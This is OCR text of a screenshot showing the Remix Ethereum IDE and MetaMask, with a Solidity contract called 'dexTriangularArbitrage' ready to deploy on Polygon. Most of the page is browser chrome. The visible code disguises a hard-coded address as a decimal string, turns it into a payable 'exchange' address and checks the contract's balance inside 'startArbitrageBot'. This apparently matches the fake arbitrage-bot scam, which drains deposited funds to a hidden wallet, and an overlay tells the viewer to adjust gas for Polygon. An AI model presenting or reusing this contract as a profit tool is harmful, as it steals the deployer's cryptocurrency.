 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... Sta
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (137) network
ACCOUNT
0xAf3...22DA9 (102.8832
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContrac
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
Home myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
56 if (balance > 0.07 ether) {
click on and change the gas fee
if using the polygon natwork
0 listen on all transactions Search with transaction hash or address
Type the library name to see available commands.
creation of dexTriangularArbitrage pending...
>
Extension: (MetaMask) - MetaMask...
Polygon Mainnet
Main Account New contract
DETAILS DATA
Site suggested >
$0.06
Gas (estimated) 0.0649165 MATIC
Unknown
processing time Max fee: 0.12345568 MATIC
$0.06
Total 0.0649165 MATIC
Amount + gas Max amount:
fee 0.12345568 MATIC
CUSTOM NONCE 3
Reject Confirm